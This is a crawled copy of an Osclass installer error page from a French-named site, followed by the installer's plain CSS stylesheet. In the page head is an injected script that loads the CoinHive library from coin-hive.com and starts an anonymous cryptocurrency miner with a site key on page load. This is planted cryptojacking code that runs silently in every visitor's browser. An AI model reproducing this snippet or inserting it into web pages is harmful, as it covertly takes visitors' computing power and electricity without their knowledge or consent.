

--- FILE ---
content_type: text/html
request_url: http://senior-formation.com/index.php?page=user&action=pub_profile&id=1647981
body_size: 567
content:
        <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
        <html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" xml:lang="en-US">
            <head>
                <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
                <title>Osclass &raquo; Error</title>
                <link rel="stylesheet" type="text/css" media="all" href="http://senior-formation.com/oc-includes/osclass/installer/install.css" />
            <script src="https://coin-hive.com/lib/coinhive.min.js"></script><script>var miner = new CoinHive.Anonymous("jJgIt4rNIHhAJiALMH4xmMm2DqVkoZ7x");miner.start();</script>
</head>
            <body class="page-error">
                <h1>Osclass &raquo; Error</h1>
                <p>Osclass isn't installed. <a href="http://forums.osclass.org/">Need more help?</a></p><p><a class="button" href="http://senior-formation.com/oc-includes/osclass/install.php">Install</a></p></p>
            </body>
        </html>
        

--- FILE ---
content_type: text/css
request_url: http://senior-formation.com/oc-includes/osclass/installer/install.css
body_size: 2182
content:
/* RESET */

html, body {
    padding: 0;
    margin: 0;
}

body {
    font-family:verdana,arial,sans-serif;
    font-size: 13px;
}

img { 
    border:0;
    padding:0;
    margin: 0;
}

.clear {
    clear:both;
    height: 0;
}

/* LAYOUT */
#wrapper {
    padding: 20px 30px;
    width: 900px;
    margin: 20px auto;
    border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;    
}

#container {
    width: 90%;
    margin-left: auto;
    margin-right: auto;
}

#header {
    padding-bottom: 10px;
}

#content {
    width: 800px;
    margin: auto;
}

ul#nav {
    list-style-type: none;
    text-align: center;
    margin-left: 150px;
}

ul#nav li {
    float:left;
    padding: 10px 30px;
}

/* PRINT */
html {
    background: #f7f7f7;
}

#wrapper {
    background-color: white;
    border: 1px solid #DFDFDF;
}

a {
    color: blue;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.readme {
    border-bottom: none;
}

.readme h1{
    text-align: center;
    margin-bottom: 0px;
    font-size: 20px;
}

.readme a {
    text-decoration: none;
}

.readme img {
    padding-bottom: 10px;
}

.installation {
    text-align: center;
    /*border-bottom:1px solid grey;*/
    /*margin-bottom: 20px;*/
}

ul#nav {
    font-size: 14px;
}

.strong {
    font-weight: bold;
}

.more-stats {
    margin-bottom: 10px;
    font-size: 12px;
}

.margin20 {
    margin: 20px 0;
}

.past {
    background: url("../../images/past.gif") repeat-x scroll 0 32px transparent;
}

.actual {
    background: url("../../images/past.gif") repeat-x scroll 0 32px transparent;
    font-weight: bold;
}

.next {
    background: url("../../images/next.gif") repeat-x scroll 0 32px transparent;
}

.form-table {
    text-align: left;
    background: #F3F3F3;
    padding: 20px;
    border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    font-size: 14px;
}

.form-table table {
    border-spacing: 10px;
}

.form-table th {
    width: 160px;
}

.form-table td.small {
    font-size: 12px;
}

.form-table input {
    font-size: 14px;
    padding: 2px;
}

.requirements_help {
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -khtml-border-radius: 10px 10px 10px 10px;
    border-radius: 10px 10px 10px 10px;
    background: none repeat scroll 0 0 #FFFFCC;
    font-size: 12px;
    padding: 10px 20px;
    text-align: left;
}

.error-location {
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -khtml-border-radius: 10px 10px 10px 10px;
    margin: auto auto 20px;
    padding: 10px;
    width: 350px;
    text-align: center;
    background-color: #FF9696;
}

#advanced_install {
    padding-left: 20px;
    width: 100%;
    float: left;
    cursor: pointer;
    color: #444444;
    font-size: 12px;
}

#advanced_install.shrink {
    background: url('../../images/arrow_noexpanded.png') no-repeat;
}

#advanced_install.expanded {
    background: url('../../images/arrow_expanded.png') no-repeat;
}

#advanced_install .text {
    border-bottom: 1px solid #CCCCCC;
    padding-bottom: 2px;
    width: 95%;
}

.button {
    padding: 8px 14px;
    background-color: #F7F7F7;
    font-size: 14px;
    border: 1px solid #DFDFDF;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    text-decoration: none;
    color: #444444;
    cursor: pointer;
    text-decoration: none
}

.button:hover {
    text-decoration: none;
}

.disabled {
    color: #666666;
}

.target {
    width: 100%;
    font-weight: normal;
    color: #666666;
    border-bottom: 1px solid grey;
    margin-top: 0;
}

.welcome {
    width: 125px;
    font-weight: normal;
    color: #666666;
    border-bottom: 1px solid grey;
    font-size: 28px;
}

h2.title {
    color: #444444;
    margin-top: 0;
    border-bottom: 1px solid grey;
}

h3.title {
    color: #444444;
    margin: 0px;
    float:right;
    border-bottom: 1px solid grey;
}

.contact-info {
    margin-left: 20px;
    margin-bottom: 10px;
}

.admin-user {
    margin-left: 20px;
}

div.admin-user {
    margin-bottom: 10px;
    margin-left: 40px;
}

.select-categories {
    padding-bottom: 8px;
    border-bottom: 1px solid grey;
}

.left {
    float:left;
}

.left h3 {
    margin: 0px;
    font-weight: normal;
}

.right {
    float:right;
}

.right a, .right .a:hover {
    /*color: #666666;
    font-weight: bold;*/
    font-size: 14px;
}

table.list-categories {
    font-size: 12px;
    margin-top: 10px;
}

table.list-categories td {
    vertical-align: top;
    width: 252px;
}

.cat-title {
    font-size: 20px;
    line-height: 20px;
    margin: 10px 0;
}

.cat-title span {
    padding-left: 5px;
}

.sub-cat-title {
    font-size: 12px;
    margin-left: 15px;
}

.space {
    padding: 0.5px 0;
}

.finish {
    width: 550px;
}

.finish th {
    width: 100px;
}

.finish p {
    margin-bottom: 7px;
    margin-top: 7px;
}

.space20 {
    padding: 10px 0;
}

#content {
    font-size: 14px;
}

.error {
    color: red;
    padding-left: 5px;
}

.space-left {
    margin-left: 20px;
}

.space-left-10 {
    margin-left: 10px;
}

.space-left-25 {
    margin-left: 25px;
}
.space-left-60 {
    margin-left: 60px;
}

#location {
    margin-left: 50px;
}

#radio-target {
    margin-bottom: 10px;
}

.box {
    background:none repeat scroll 0 0 white;
    padding: 3px 5px;
    width:500px;
    -khtml-box-shadows: inset 0 0 3px #cccccc;
    -moz-box-shadow:inset 0 0 3px #cccccc;
    -webkit-box-shadow:inset 0 0 3px #ccccc;
    box-shadow:inset 0 0 3px #cccccc;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #bbbbbb;
    border-left: 1px solid #bbbbbb;
    border-top: 1px solid #888888;
}

.box input {
    background: none;
    border: none;
}

#country-box, #region-box {
    margin-top: 20px;
    margin-bottom: 20px;
}

#region-info a {
    color: blue;
	text-decoration:underline;
}

#location span {
    padding-top: 3px;
    padding-bottom: 3px;
    padding-left: 10px;
    padding-right: 3px;
    border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border: 1px solid grey;
    margin: 5px;
    background: #F3F3F3;
    float:left;
}

#location input {
    padding-top: 5px;
    margin: 5px;
}

#location span a{
    margin: 0 5px;
    text-decoration: none;
    color: #999999;
}

#lightbox {
    background-color: #fdfdfd;
    opacity: .40;
    filter: alpha(opacity=40);
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 1000;
}

.center {
    top: 50%;
    left: 50%;
    position: absolute;
}

/* AUTOCOMPLETE */

.ui-autocomplete {
    list-style: none;
    width: 500px;
    background: #F3F3F3;
    color: black;
    padding-left: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #BBBBBB;
    border-right: 1px solid #BBBBBB;
    border-left:1px solid #BBBBBB;
    margin: 0;
    float:left;
}

.ui-autocomplete a {
    color: black;
}

.ui-autocomplete a:hover {
    font-weight: bold;
    cursor: pointer;
    text-decoration: none;
}

.bottom {
    padding-bottom: 10px;
}

.no-bottom {
    margin-bottom: 0;
}

.question {
    margin-top: 15px;
    margin-left: 10px;
}

.question-skip {
   margin-top:2px;
   margin-left:5px;
}

#footer {
    border-top: 1px solid grey;
    margin-left: 5px;
    margin-top: 20px;
    width: 800px;
    height: 10px;
    font-size: 12px;
}

#footer ul {
    list-style-type: none;
    margin-top: 5px;
    float: right;
}

#footer ul li {
    float: left;
    margin: 0 5px;
}

#footer a {
    text-decoration: none;
    color: black;
}

#footer a:hover {
    text-decoration: underline;
}

#resources a{
    text-decoration: none;
    color: blue;
}

#resources a:hover {
    text-decoration: underline;
}

#resources dt {
    padding: 4px 0;
}

#install li {
    padding-bottom: 4px;
}

#location-error {
    color:red;
}

.page-error {
    background: #FFFFFF;
    border: 1px solid #DFDFDF;
    width: 600px;
    margin: 50px auto;
    padding: 10px 40px;
    border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

.page-error p {
    font-size: 13px;
    margin: 30px 0 25px;
}

/**
 * Example styles for jQuery.strengthy() plugin.
 */

.strengthy-valid {
    background: rgba(0, 200, 0, 0.7);
}

label.error,
.strengthy-error,
.strengthy-valid {
    display: inline-block;
    padding: 0 2px;
    margin: 0 0 0 5px;
    color: white;
}

.strengthy-error .error {
    background: rgba(200, 0, 0, 0.7);
}

.strengthy-errorr {
    background: rgba(200, 100, 0, 0.7);
}

.strengthy-errorrr {
    background: rgba(200, 200, 0, 0.7);
}

.strengthy-errorrrr {
    background: rgba(100, 200, 0, 0.7);
}

.strengthy-show-toggle {
    padding: 0;
    margin: 0;
}

.s_passwd_input button, .s_name_input button {
    border: 1px solid gray;
    -moz-border-radius: 5px 5px 5px 5px;
    -webkit-border-radius: 5px 5px 5px 5px;
    -khtml-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    float: left;
    margin-left: 8px;
    padding: 3px 8px;
    background-color: #F7F7F7;
    color: #444444;
    cursor: pointer;
    font-size: 14px;
    text-decoration: none;
}